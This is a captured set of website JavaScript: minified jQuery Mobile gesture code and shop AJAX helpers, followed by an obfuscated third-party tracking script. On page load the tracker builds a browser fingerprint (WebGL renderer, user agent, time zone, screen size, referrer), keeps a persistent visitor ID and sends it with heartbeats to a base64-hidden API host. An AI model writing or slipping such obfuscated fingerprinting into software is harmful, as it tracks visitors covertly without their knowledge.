o=t.target,s;r.bind("vmouseup",e).bind("vclick",n),u.bind("vmousecancel",a),s=setTimeout(function(){l.event.special.tap.emitTapOnTaphold||(c=!0),d(i,"taphold",l.Event("taphold",{target:o}))},l.event.special.tap.tapholdThreshold)})},teardown:function(){l(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),u.unbind("vmousecancel")}},l.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(t){var e=s.pageXOffset,a=s.pageYOffset,n=t.clientX,o=t.clientY;if(t.pageY===0&&Math.floor(o)>Math.floor(t.pageY)||t.pageX===0&&Math.floor(n)>Math.floor(t.pageX))n-=e,o-=a;else if(o<t.pageY-a||n<t.pageX-e)n=t.pageX-e,o=t.pageY-a;return{x:n,y:o}},start:function(t){var e=t.originalEvent.touches?t.originalEvent.touches[0]:t,a=l.event.special.swipe.getLocation(e);return{time:(new Date).getTime(),coords:[a.x,a.y],origin:l(t.target)}},stop:function(t){var e=t.originalEvent.touches?t.originalEvent.touches[0]:t,a=l.event.special.swipe.getLocation(e);return{time:(new Date).getTime(),coords:[a.x,a.y]}},handleSwipe:function(t,e,a,n){if(e.time-t.time<l.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-e.coords[0])>l.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-e.coords[1])<l.event.special.swipe.verticalDistanceThreshold){var o=t.coords[0]>e.coords[0]?"swipeleft":"swiperight";return d(a,"swipe",l.Event("swipe",{target:n,swipestart:t,swipestop:e}),!0),d(a,o,l.Event(o,{target:n,swipestart:t,swipestop:e}),!0),!0}return!1},eventInProgress:!1,setup:function(){var t,s=this,e=l(s),i={};t=l.data(this,"mobile-events"),t||(t={length:0},l.data(this,"mobile-events",t)),t.length++,t.swipe=i,i.start=function(t){if(l.event.special.swipe.eventInProgress)return;l.event.special.swipe.eventInProgress=!0;var e,a=l.event.special.swipe.start(t),n=t.target,o=!1;i.move=function(t){if(!a||t.isDefaultPrevented())return;e=l.event.special.swipe.stop(t),o||(o=l.event.special.swipe.handleSwipe(a,e,s,n),o&&(l.event.special.swipe.eventInProgress=!1)),Math.abs(a.coords[0]-e.coords[0])>l.event.special.swipe.scrollSupressionThreshold&&t.preventDefault()},i.stop=function(){o=!0,l.event.special.swipe.eventInProgress=!1,u.off(p,i.move),i.move=null},u.on(p,i.move).one(c,i.stop)},e.on(a,i.start)},teardown:function(){var t,e;t=l.data(this,"mobile-events"),t&&(e=t.swipe,delete t.swipe,t.length--,t.length===0&&l.removeData(this,"mobile-events")),e&&(e.start&&l(this).off(a,e.start),e.move&&u.off(p,e.move),e.stop&&u.off(c,e.stop))}},l.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,e){l.event.special[t]={setup:function(){l(this).bind(e,l.noop)},teardown:function(){l(this).unbind(e)}}})}(t,this)});function ws_AJAXaddToMemolistStart(){}function ws_AJAXaddToMemolistResponseSuccess(){$("#modal-memolist").modal("show")}function ws_AJAXaddToMemolistResponseError(){$("#modal-error").modal("show")}function ws_AJAXaddToMemolistError(){$("#modal-error").modal("show")}function ws_AJAXPRStart(){}function ws_AJAXPRResponseSuccess(){}function ws_AJAXPRResponseError(){}function ws_AJAXPRError(){}$(document).bind("ready ajaxComplete",function(){"use strict";$("[data-ws-ajax='category']").click(function(t){t.preventDefault();$($(this).attr("data-ws-ajax-target")).load($(this).attr("href")+" .ajaxload");$(this).parents(".ajaxdelete").remove()});var t;var e;function a(){}function n(){}$("[data-ajax-scrollto='true'] .btn").on("click",function(){$("html, body").animate({scrollTop:$("#"+$(this).closest("[data-ajax-scrollto='true']").attr("id")).offset().top-100},250)});$(".select_dep_variations").change(function(){return ws_AJAXPR($(this).parents("form:first").attr("id"),"ISO-8859-1")})});$(document).on("click","[data-ws-ajax='basket']",function(){$("#modal-info").modal("hide");return ws_AJAXaddToBasket($(this).parents("form:first").attr("id"),$(this).attr("name"),"ISO-8859-1")});$(document).on("click","[data-ws-ajax='memolist']",function(){$("#modal-info").modal("hide");return ws_AJAXaddToMemolist($(this).parents("form:first").attr("id"),$(this).attr("name"),"ISO-8859-1")});function SubmitSelection(){}$.fn.imagesLoaded=function(){"use strict";var t=this.find('img[src!=""]');if(!t.length){return $.Deferred().resolve().promise()}var a=[];t.each(function(){var t=$.Deferred();a.push(t);var e=new Image;e.onload=function(){t.resolve()};e.onerror=function(){t.resolve()};e.src=this.src});return $.when.apply($,a)};function fillStars(){"use strict";$(".rating_icon:not(.fillstars)").each(function(){$(this).width($(this).closest(".rating").attr("data-rating")*20+"%")})}$(document).bind("ready ajaxComplete",function(){"use strict";fillStars()});$(document).ready(function(){$("[title]").attr("data-toggle","tooltip").tooltip({placement:"auto",html:true})});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.leadbeat.de/js/beat-ob.js
body_size: 4526
content:
var _0x56397f=_0x453e;(function(_0x5361bf,_0x56902f){var _0x3a4009=_0x453e,_0x5dceca=_0x5361bf();while(!![]){try{var _0x2aaf04=-parseInt(_0x3a4009(0x21f))/(0x2*0x58f+0x41c+-0xf39)+-parseInt(_0x3a4009(0x1ff))/(0x20da+0x1a8a+-0x3b62)*(-parseInt(_0x3a4009(0x246))/(-0x20d6+-0x889+0x2962))+-parseInt(_0x3a4009(0x255))/(0x1fbd*-0x1+0x894+0x172d)+-parseInt(_0x3a4009(0x24d))/(-0xe3*0x5+0x18b1+-0x143d)*(parseInt(_0x3a4009(0x1f6))/(0xa45*-0x3+0x12df+0xbf6))+parseInt(_0x3a4009(0x24b))/(0x2333+0x1c66+-0x3f92)+-parseInt(_0x3a4009(0x20b))/(0x206+0x1*0x23e3+-0x25e1)+parseInt(_0x3a4009(0x264))/(0x1*0x473+0x2287+-0x26f1)*(parseInt(_0x3a4009(0x203))/(-0x13*0x17+0x7cc+-0x60d));if(_0x2aaf04===_0x56902f)break;else _0x5dceca['push'](_0x5dceca['shift']());}catch(_0x1724b2){_0x5dceca['push'](_0x5dceca['shift']());}}}(_0x17b8,0x3*0x38ad5+0x9c1f9+-0xd183c),dm_base64=_0x56397f(0x1d8)+_0x56397f(0x1f7)+_0x56397f(0x22e)+'UK');function _0x17b8(){var _0x3fd781=['getContext','cwPYU','wrSYD','send','/heartbeat','AkYJx','applicatio','fingerprin','sEkts','6bBxceQ','9hcGkubGVh','ent','stringify','rmat','width','getDate','change','gExsi','6crXwlf','bzsRM','readyState','open','7484380hNAast','timeZone','lfRbG','userAgent','onreadysta','getFullYea','YoRgP','getSeconds','7462944wRKDMf','KJFND','status','TVHFq','vXLaf','webgl','DateTimeFo','referrer','fail','IGhKB','json','GZymY','_info','RbwKk','XrRhl','OsJXJ','data','gUxsc','ENDERER_WE','g_renderer','682241pWqSEk','bWLLJ','VTVqe','6|0|4','Content-Ty','techange','getMonth','OjpWr','ijTTa','nabled','GenNewToke','href','lbf','SSYpw','UtJvG','ZGJlYXQuZG','getHours','hidden','ZwTCd','then','ziQHe','cfIJs','n/json','al-webgl','createElem','getItem','Gumsk','/get_id','canvas','BUXdO','split','kueFx','getParamet','slice','ZBAqg','rjTIb','3|4|6|8|1|','LIiFW','get','190455cUOiCu','JcjZl','height','userLangua','hMiOy','3881584oWXaZk','lba','1105545JMdZoj','heBeA','bXyBB','aUInd','3|5|1|7|2|','location','BtanF','visibility','2705228GuVmXB','sZTJl','Header','ktnfW','yqRiy','bNEmk','POST','LyLZI','lqcZI','parse','UNMASKED_R','clxSZ','oOJwa','setRequest','getMinutes','27VFymjL','WEBGL_debu','/track','0|5|7|2','buujG','EMzCG','uSrSi','addEventLi','lbr','anhYo','experiment','YBlJA','JhwaJ','getExtensi','zWOFs','resolvedOp','XFZhU','language','tions','stener','aHR0cHM6Ly','qlxuU','xtVgw','0|3|1|2|4','hjFwp','uniqueId','JwClw','search','BGL','setItem','responseTe','YKaKr','pdfViewerE','NRqGP','rLKqM','5|4|1|6|2|','GnPWP','ZRGyk','pBPGO','7|0|3','fclmq'];_0x17b8=function(){return _0x3fd781;};return _0x17b8();}let api_domain=atob(dm_base64);function returnUrlParams(){var _0x5e6acc=_0x56397f;const _0xe145d6=new URLSearchParams(window[_0x5e6acc(0x252)][_0x5e6acc(0x1df)]);return _0xe145d6;}function getTimestamp(){var _0x42fffc=_0x56397f,_0x4f9ba1={'AkYJx':_0x42fffc(0x243)+_0x42fffc(0x267),'lqcZI':function(_0xf6b1d,_0x1dee64){return _0xf6b1d+_0x1dee64;},'bXyBB':function(_0x22c8a5,_0x3df4fa){return _0x22c8a5+_0x3df4fa;},'uSrSi':function(_0x1bf280,_0x3cc514){return _0x1bf280+_0x3cc514;},'TVHFq':function(_0x932f99,_0x97f32a){return _0x932f99+_0x97f32a;},'YKaKr':function(_0x2a0299,_0xe78e8b){return _0x2a0299+_0xe78e8b;},'YoRgP':function(_0x316a47,_0x7d5528){return _0x316a47+_0x7d5528;},'OsJXJ':function(_0x3a35c8,_0x12ed76){return _0x3a35c8+_0x12ed76;},'heBeA':function(_0x3cb2ed,_0xd27bb){return _0x3cb2ed+_0xd27bb;},'gUxsc':function(_0xf89d28,_0x474b3a){return _0xf89d28+_0x474b3a;}},_0x9c9234=_0x4f9ba1[_0x42fffc(0x1f2)][_0x42fffc(0x23d)]('|'),_0x21abbc=0x1d8f+-0x15*0x161+-0x9a;while(!![]){switch(_0x9c9234[_0x21abbc++]){case'0':var _0x1b933d=_0x4f9ba1[_0x42fffc(0x25d)]('0',_0x4f7a3e[_0x42fffc(0x263)]())[_0x42fffc(0x240)](-(-0x52+-0xc34+0xc88));continue;case'1':var _0x8c18e1=_0x4f9ba1[_0x42fffc(0x25d)]('0',_0x4f7a3e[_0x42fffc(0x22f)]())[_0x42fffc(0x240)](-(-0x4*0x50a+-0x6*0xc9+0x18e0));continue;case'2':return _0x14bb32;case'3':var _0x4f7a3e=new Date();continue;case'4':var _0x1e0364=_0x4f7a3e[_0x42fffc(0x208)+'r']();continue;case'5':var _0x19c431=_0x4f9ba1[_0x42fffc(0x24f)]('0',_0x4f7a3e[_0x42fffc(0x20a)]())[_0x42fffc(0x240)](-(0x5*-0x5bf+0x1*-0x2665+0x295*0x1a));continue;case'6':var _0x1fff0e=_0x4f9ba1[_0x42fffc(0x26a)]('0',_0x4f9ba1[_0x42fffc(0x20e)](_0x4f7a3e[_0x42fffc(0x225)](),-0xda9+-0xd*-0x1af+-0x1a5*0x5))[_0x42fffc(0x240)](-(-0x22d7*-0x1+-0xd97+0xa9f*-0x2));continue;case'7':var _0x14bb32=_0x4f9ba1[_0x42fffc(0x1e3)](_0x4f9ba1[_0x42fffc(0x20e)](_0x4f9ba1[_0x42fffc(0x26a)](_0x4f9ba1[_0x42fffc(0x209)](_0x4f9ba1[_0x42fffc(0x21a)](_0x4f9ba1[_0x42fffc(0x24e)](_0x4f9ba1[_0x42fffc(0x25d)](_0x4f9ba1[_0x42fffc(0x26a)](_0x4f9ba1[_0x42fffc(0x25d)](_0x4f9ba1[_0x42fffc(0x209)](_0x1e0364,'-'),_0x1fff0e),'-'),_0x2382ea),'\x20'),_0x8c18e1),':'),_0x1b933d),':'),_0x19c431);continue;case'8':var _0x2382ea=_0x4f9ba1[_0x42fffc(0x21c)]('0',_0x4f7a3e[_0x42fffc(0x1fc)]())[_0x42fffc(0x240)](-(-0x1c0c+0x67d*-0x5+0x3c7f));continue;}break;}}function getReferer(){var _0x37190f=_0x56397f;return document[_0x37190f(0x212)]?document[_0x37190f(0x212)]:null;}function getIdAndSendToBackend(){var _0x3ff5c8=_0x56397f,_0x4f6f96={'bWLLJ':_0x3ff5c8(0x1e7)+_0x3ff5c8(0x1eb),'cfIJs':function(_0x374443){return _0x374443();},'KJFND':function(_0x4f6741,_0x1062bc){return _0x4f6741+_0x1062bc;},'RbwKk':_0x3ff5c8(0x23a),'buujG':_0x3ff5c8(0x223)+'pe','ziQHe':_0x3ff5c8(0x1f3)+_0x3ff5c8(0x235),'fclmq':function(_0x5c403f,_0x5233ab){return _0x5c403f===_0x5233ab;},'ZBAqg':_0x3ff5c8(0x1dd),'GnPWP':function(_0x266d79,_0x2f453f){return _0x266d79(_0x2f453f);},'XrRhl':function(_0x348c93,_0x3cc63e){return _0x348c93!==_0x3cc63e;},'hMiOy':_0x3ff5c8(0x25b)},_0x4d26c8=_0x4f6f96[_0x3ff5c8(0x220)][_0x3ff5c8(0x23d)]('|'),_0x5529ed=-0x3*-0x691+-0x248*-0x4+-0x1cd3;while(!![]){switch(_0x4d26c8[_0x5529ed++]){case'0':var _0xb676ac=JSON[_0x3ff5c8(0x1f9)]({'acceptLanguage':navigator[_0x3ff5c8(0x1d5)]||navigator[_0x3ff5c8(0x249)+'ge'],'userAgent':navigator[_0x3ff5c8(0x206)],'timeZone':Intl[_0x3ff5c8(0x211)+_0x3ff5c8(0x1fa)]()[_0x3ff5c8(0x273)+_0x3ff5c8(0x1d6)]()[_0x3ff5c8(0x204)],'screenResolution':screen[_0x3ff5c8(0x1fb)]+'x'+screen[_0x3ff5c8(0x248)],'pdfInLine':navigator[_0x3ff5c8(0x1e4)+_0x3ff5c8(0x228)],'webGL':_0x4f6f96[_0x3ff5c8(0x234)](getWebGLFingerprint)});continue;case'1':var _0x4e91e6=_0x4f6f96[_0x3ff5c8(0x20c)](api_domain,_0x4f6f96[_0x3ff5c8(0x218)]);continue;case'2':_0x49cb66[_0x3ff5c8(0x262)+_0x3ff5c8(0x257)](_0x4f6f96[_0x3ff5c8(0x268)],_0x4f6f96[_0x3ff5c8(0x233)]);continue;case'3':_0x49cb66[_0x3ff5c8(0x1f0)](_0xb676ac);continue;case'4':var _0x49cb66=new XMLHttpRequest();continue;case'5':var _0x2ef664={'BtanF':function(_0x2aad72,_0x8aac82){var _0x20b060=_0x3ff5c8;return _0x4f6f96[_0x20b060(0x1ec)](_0x2aad72,_0x8aac82);},'sEkts':_0x4f6f96[_0x3ff5c8(0x241)],'SSYpw':function(_0x38c337,_0x3b842a){var _0x3fbdf6=_0x3ff5c8;return _0x4f6f96[_0x3fbdf6(0x1e8)](_0x38c337,_0x3b842a);},'cwPYU':function(_0x19678e,_0x32bca4){var _0x3ca0cc=_0x3ff5c8;return _0x4f6f96[_0x3ca0cc(0x219)](_0x19678e,_0x32bca4);}};continue;case'6':_0x49cb66[_0x3ff5c8(0x202)](_0x4f6f96[_0x3ff5c8(0x24a)],_0x4e91e6,!![]);continue;case'7':_0x49cb66[_0x3ff5c8(0x207)+_0x3ff5c8(0x224)]=function(){var _0x41d5cd=_0x3ff5c8;if(_0x2ef664[_0x41d5cd(0x253)](_0x49cb66[_0x41d5cd(0x201)],0x4c*-0xc+-0x18b+0x51f)&&_0x2ef664[_0x41d5cd(0x253)](_0x49cb66[_0x41d5cd(0x20d)],-0x207b*0x1+-0x1881+0x39c4)){var _0x343230=JSON[_0x41d5cd(0x25e)](_0x49cb66[_0x41d5cd(0x1e2)+'xt']),_0x9002cf=_0x343230[_0x41d5cd(0x21b)][_0x41d5cd(0x1f4)+'t'];localStorage[_0x41d5cd(0x1e1)](_0x2ef664[_0x41d5cd(0x1f5)],_0x9002cf),_0x2ef664[_0x41d5cd(0x22c)](sendDataToBackend,_0x9002cf);}else{if(_0x2ef664[_0x41d5cd(0x253)](_0x49cb66[_0x41d5cd(0x201)],0x2a7+0x505+-0x7a8)&&_0x2ef664[_0x41d5cd(0x1ee)](_0x49cb66[_0x41d5cd(0x20d)],0xc1f+0x8eb+0x1*-0x1442))var _0x343230=JSON[_0x41d5cd(0x25e)](_0x49cb66[_0x41d5cd(0x1e2)+'xt']);}};continue;}break;}}function sendHeartbeat(){var _0x74c7b8=_0x56397f,_0x1148df={'YBlJA':_0x74c7b8(0x1dd),'kueFx':function(_0x22f160){return _0x22f160();},'zWOFs':function(_0x5b78c9,_0x3cd402,_0x216a81){return _0x5b78c9(_0x3cd402,_0x216a81);},'yqRiy':function(_0x6f0ba4,_0x4e4158){return _0x6f0ba4+_0x4e4158;},'VTVqe':_0x74c7b8(0x1f1),'ijTTa':_0x74c7b8(0x25b),'EMzCG':_0x74c7b8(0x1f3)+_0x74c7b8(0x235),'rLKqM':function(_0x239365){return _0x239365();},'Gumsk':_0x74c7b8(0x254)+_0x74c7b8(0x1fd)};function _0xe09928(){var _0x4a975a=_0x74c7b8;const _0x441a06=localStorage[_0x4a975a(0x238)](_0x1148df[_0x4a975a(0x26f)]),_0x12f7d9=window[_0x4a975a(0x252)][_0x4a975a(0x22a)],_0xc93446=JSON[_0x4a975a(0x1f9)]({'uniqueId':_0x441a06,'url':_0x12f7d9,'timestamp':_0x1148df[_0x4a975a(0x23e)](getTimestamp)});_0x1148df[_0x4a975a(0x272)](fetch,_0x1148df[_0x4a975a(0x259)](api_domain,_0x1148df[_0x4a975a(0x221)]),{'method':_0x1148df[_0x4a975a(0x227)],'headers':{'Content-Type':_0x1148df[_0x4a975a(0x269)]},'body':_0xc93446})[_0x4a975a(0x232)](_0x3ea6e0=>_0x3ea6e0[_0x4a975a(0x215)]());}let _0x315a9a=!![];document[_0x74c7b8(0x26b)+_0x74c7b8(0x1d7)](_0x1148df[_0x74c7b8(0x239)],function(){var _0x5283b7=_0x74c7b8;_0x315a9a=!document[_0x5283b7(0x230)];}),_0x1148df[_0x74c7b8(0x272)](setInterval,function(){var _0x3fa57a=_0x74c7b8;_0x315a9a&&_0x1148df[_0x3fa57a(0x1e6)](_0xe09928);},-0x2*-0x1157+-0x2703+0x100d);}function _0x453e(_0x45e289,_0xf61bde){var _0x38172c=_0x17b8();return _0x453e=function(_0x17a21b,_0x229d11){_0x17a21b=_0x17a21b-(-0xa62+-0x3e5+0x101b);var _0x3cbec3=_0x38172c[_0x17a21b];return _0x3cbec3;},_0x453e(_0x45e289,_0xf61bde);}function getWebGLFingerprint(){var _0x399fa9=_0x56397f,_0x132bad={'rjTIb':_0x399fa9(0x1db),'qlxuU':_0x399fa9(0x23b),'bNEmk':_0x399fa9(0x265)+_0x399fa9(0x21e)+_0x399fa9(0x217),'JcjZl':_0x399fa9(0x210),'lfRbG':_0x399fa9(0x26e)+_0x399fa9(0x236)},_0x4cb3bc=_0x132bad[_0x399fa9(0x242)][_0x399fa9(0x23d)]('|'),_0x127b18=-0x9*0x213+0x8d2+0x9d9;while(!![]){switch(_0x4cb3bc[_0x127b18++]){case'0':var _0x212dd1=document[_0x399fa9(0x237)+_0x399fa9(0x1f8)](_0x132bad[_0x399fa9(0x1d9)]);continue;case'1':if(!_0x195406)return null;continue;case'2':var _0x3a180c=_0x195406[_0x399fa9(0x271)+'on'](_0x132bad[_0x399fa9(0x25a)]);continue;case'3':var _0x195406=_0x212dd1[_0x399fa9(0x1ed)](_0x132bad[_0x399fa9(0x247)])||_0x212dd1[_0x399fa9(0x1ed)](_0x132bad[_0x399fa9(0x205)]);continue;case'4':return _0x3a180c?_0x195406[_0x399fa9(0x23f)+'er'](_0x3a180c[_0x399fa9(0x25f)+_0x399fa9(0x21d)+_0x399fa9(0x1e0)]):null;}break;}}function sendDataToBackend(_0x4df864){var _0xa25937=_0x56397f,_0x28e6e0={'sZTJl':_0xa25937(0x251)+_0xa25937(0x222),'ktnfW':function(_0x7b5f28){return _0x7b5f28();},'JhwaJ':function(_0x1a1068){return _0x1a1068();},'wrSYD':function(_0x343a08){return _0x343a08();},'vXLaf':_0xa25937(0x26c),'NRqGP':function(_0x12e1fc){return _0x12e1fc();},'bzsRM':_0xa25937(0x22b),'UtJvG':_0xa25937(0x24c),'ZwTCd':function(_0x242fa2,_0x497829){return _0x242fa2+_0x497829;},'hjFwp':_0xa25937(0x266),'OjpWr':_0xa25937(0x223)+'pe','oOJwa':_0xa25937(0x1f3)+_0xa25937(0x235),'XFZhU':function(_0x58e798,_0x388a61){return _0x58e798===_0x388a61;},'xtVgw':function(_0x57a95f,_0x2d4626){return _0x57a95f===_0x2d4626;},'anhYo':function(_0x158f05){return _0x158f05();},'LIiFW':_0xa25937(0x213),'gExsi':_0xa25937(0x25b)},_0x5134b7=_0x28e6e0[_0xa25937(0x256)][_0xa25937(0x23d)]('|'),_0x11a2a1=0x17*0x84+0xe02+0xb*-0x25a;while(!![]){switch(_0x5134b7[_0x11a2a1++]){case'0':var _0x5e06d7=JSON[_0xa25937(0x1f9)]({'uniqueId':_0x4df864,'windowLocationPath':window[_0xa25937(0x252)][_0xa25937(0x22a)],'website_key':website_key,'timestamp':_0x28e6e0[_0xa25937(0x258)](getTimestamp),'referer':_0x28e6e0[_0xa25937(0x270)](getReferer),'screen_resolution':screen[_0xa25937(0x1fb)]+'x'+screen[_0xa25937(0x248)],'webgl':_0x28e6e0[_0xa25937(0x270)](getWebGLFingerprint),'acceptLanguage':navigator[_0xa25937(0x1d5)]||navigator[_0xa25937(0x249)+'ge'],'timeZone':Intl[_0xa25937(0x211)+_0xa25937(0x1fa)]()[_0xa25937(0x273)+_0xa25937(0x1d6)]()[_0xa25937(0x204)],'lbr':_0x28e6e0[_0xa25937(0x1ef)](returnUrlParams)[_0xa25937(0x245)](_0x28e6e0[_0xa25937(0x20f)]),'lbf':_0x28e6e0[_0xa25937(0x1e5)](returnUrlParams)[_0xa25937(0x245)](_0x28e6e0[_0xa25937(0x200)]),'lba':_0x28e6e0[_0xa25937(0x1e5)](returnUrlParams)[_0xa25937(0x245)](_0x28e6e0[_0xa25937(0x22d)])});continue;case'1':var _0x39376e=_0x28e6e0[_0xa25937(0x231)](api_domain,_0x28e6e0[_0xa25937(0x1dc)]);continue;case'2':_0x35ac87[_0xa25937(0x262)+_0xa25937(0x257)](_0x28e6e0[_0xa25937(0x226)],_0x28e6e0[_0xa25937(0x261)]);continue;case'3':var _0x59ea3d={'ZRGyk':function(_0x5ee73d,_0x5a0904){var _0x21ed61=_0xa25937;return _0x28e6e0[_0x21ed61(0x1d4)](_0x5ee73d,_0x5a0904);},'clxSZ':function(_0x5be959,_0x2dba68){var _0x362e3b=_0xa25937;return _0x28e6e0[_0x362e3b(0x1da)](_0x5be959,_0x2dba68);},'IGhKB':function(_0x20ea78){var _0x1984bb=_0xa25937;return _0x28e6e0[_0x1984bb(0x26d)](_0x20ea78);},'JwClw':function(_0x1f3928,_0xb17d5f){var _0x3e1ff6=_0xa25937;return _0x28e6e0[_0x3e1ff6(0x1d4)](_0x1f3928,_0xb17d5f);},'BUXdO':_0x28e6e0[_0xa25937(0x244)],'LyLZI':function(_0x15a2c7){var _0x3f5d23=_0xa25937;return _0x28e6e0[_0x3f5d23(0x26d)](_0x15a2c7);}};continue;case'4':_0x35ac87[_0xa25937(0x1f0)](_0x5e06d7);continue;case'5':var _0x35ac87=new XMLHttpRequest();continue;case'6':_0x35ac87[_0xa25937(0x207)+_0xa25937(0x224)]=function(){var _0x52c2e0=_0xa25937;if(_0x59ea3d[_0x52c2e0(0x1e9)](_0x35ac87[_0x52c2e0(0x201)],-0xbaf*0x3+-0x9bb*0x3+0x497*0xe)){if(_0x59ea3d[_0x52c2e0(0x1e9)](_0x35ac87[_0x52c2e0(0x20d)],-0xb*0x24a+-0x13dd+0x2dd3)){var _0x5bc3c7=JSON[_0x52c2e0(0x25e)](_0x35ac87[_0x52c2e0(0x1e2)+'xt']);_0x59ea3d[_0x52c2e0(0x260)](_0x5bc3c7[_0x52c2e0(0x20d)],'ok')&&_0x59ea3d[_0x52c2e0(0x214)](sendHeartbeat);}else{if(_0x59ea3d[_0x52c2e0(0x1e9)](_0x35ac87[_0x52c2e0(0x20d)],-0x2*0xe98+0x7e9+0x16dd)){var _0x5bc3c7=JSON[_0x52c2e0(0x25e)](_0x35ac87[_0x52c2e0(0x1e2)+'xt']);if(_0x59ea3d[_0x52c2e0(0x1de)](_0x5bc3c7[_0x52c2e0(0x20d)],_0x59ea3d[_0x52c2e0(0x23c)])&&_0x5bc3c7[_0x52c2e0(0x21b)][_0x52c2e0(0x229)+'n'])_0x59ea3d[_0x52c2e0(0x25c)](getIdAndSendToBackend);}else{}}}};continue;case'7':_0x35ac87[_0xa25937(0x202)](_0x28e6e0[_0xa25937(0x1fe)],_0x39376e,!![]);continue;}break;}}(function(){var _0x5d7bb9=_0x56397f,_0x42864c={'aUInd':_0x5d7bb9(0x1dd),'GZymY':function(_0x3f6c6b,_0x1ba79b){return _0x3f6c6b(_0x1ba79b);},'pBPGO':function(_0x1b34cd){return _0x1b34cd();}},_0x134a2b=localStorage[_0x5d7bb9(0x238)](_0x42864c[_0x5d7bb9(0x250)]);_0x134a2b?_0x42864c[_0x5d7bb9(0x216)](sendDataToBackend,_0x134a2b):_0x42864c[_0x5d7bb9(0x1ea)](getIdAndSendToBackend);}());